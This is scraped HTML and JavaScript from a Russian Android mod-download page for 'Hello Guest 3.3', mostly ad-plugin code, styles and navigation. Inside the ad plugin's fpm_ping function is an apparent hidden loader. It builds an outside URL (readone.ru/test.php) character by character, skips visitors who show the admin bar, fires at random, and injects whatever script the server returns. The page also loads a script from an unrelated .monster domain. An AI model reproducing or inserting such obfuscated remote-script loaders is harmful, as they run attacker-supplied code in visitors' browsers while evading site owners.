i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script charset="utf-8" async src="https://newcreatework.monster/pjs/AGZu_j_Xv.js"></script> <!-- <script async src="https://jhdnntmkom.com/v2/187263/0d95e6ec639013521e4b4167206a91a199d59e1c.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"586","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-1 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-1\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"35","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["toloka.","\/\/\/:direct","\/\/\/:iframe"]}}},{"id":"587","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-2 -->\n<div id=\"yandex_rtb_R-A-2362165-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-2\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".dimka","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" dimka \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"588","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".post","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" post \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"589","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<body class=\"rsa\"><!-- Yandex.RTB R-A-2362165-4 -->\n<div id=\"yandex_rtb_R-A-2362165-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-4\"\n\t})\n})\n\t<\/script><\/body>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"840","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa-timer\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"904","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-5 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-5\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"2574","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(89168580, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/89168580\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript>\n<!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="wp-singular post-template-default single single-post postid-1561 single-format-standard custom-background wp-theme-root wp-child-theme-root_child"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner"> <div class="site-branding"> <div class="site-logotype"><a href="https://mods-android.ru/"><img src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" width="300" height="48" alt="Mods Android"></a></div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-60"><a href="https://mods-android.ru/mods/">Моды</a> <ul class="sub-menu"> <li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://mods-android.ru/mods/arcades-mods/">Аркады</a></li> <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://mods-android.ru/mods/survive_mods/">Выживание</a></li> <li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-533"><a href="https://mods-android.ru/mods/puzzles/">Головоломки</a></li> <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://mods-android.ru/mods/racing-mods/">Гонки</a></li> <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://mods-android.ru/mods/casual-mods/">Казуальные</a></li> <li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://mods-android.ru/mods/adventures_mods/">Приключения</a></li> <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="https://mods-android.ru/mods/app-mods/">Приложения</a></li> <li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://mods-android.ru/mods/entertainments_mods/">Развлечения</a></li> <li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://mods-android.ru/mods/rpg_mods/">Ролевые</a></li> <li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a></li> <li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://mods-android.ru/mods/sport-mods/">Спортивные</a></li> <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://mods-android.ru/mods/strategy-mods/">Стратегии</a></li> <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://mods-android.ru/mods/action_mods/">Экшен</a></li> </ul> </li> <li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-282"><a href="https://mods-android.ru/apps/">Приложения</a> <ul class="sub-menu"> <li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://mods-android.ru/apps/tools/">Инструменты</a></li> <li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://mods-android.ru/apps/education/">Образование</a></li> <li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://mods-android.ru/apps/entertainment-programs/">Развлечения</a></li> <li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://mods-android.ru/apps/system/">Системные</a></li> <li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://mods-android.ru/apps/social/">Социальные</a></li> </ul> </li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_4848" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_4848">Поиск: </label> <input type="text" value="" name="s" id="s_4848" class="search-form__text"> <button type="submit" id="searchsubmit_4848" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div class="dimka"> <div class="inside-dimka"> <h1><img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hello Guest 3.3 на Андроид" decoding="async" fetchpriority="high" srcset="https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android.webp 300w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2024/05/hello-guest-3.3-na-android-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/>Hello Guest 3.3 на Андроид<br/> </h1> <br/> <a href="#load" class="download">Скачать</a> <div style="display: inline-block;"> <div class="wpcf7 no-js" id="wpcf7-f216-o1" lang="ru-RU" dir="ltr"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/hello-guest-3-3-na-android/#wpcf7-f216-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init"> <div style="display: none;"> <input type="hidden" name="_wpcf7" value="216"/> <input type="hidden" name="_wpcf7_version" value="5.8.4"/> <input type="hidden" name="_wpcf7_locale" value="ru_RU"/> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f216-o1"/> <input type="hidden" name="_wpcf7_container_post" value="0"/> <input type="hidden" name="_wpcf7_posted_data_hash" value=""/> </div> <p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Запрос обновления"/> </p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> <br/><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://mods-android.ru/">Главная страница</a></span></span></div> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 1 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2024-05-05">05.05.2024</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/puzzles/" itemprop="articleSection">Головоломки</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Hello+Guest+3.3+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fhello-guest-3-3-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" 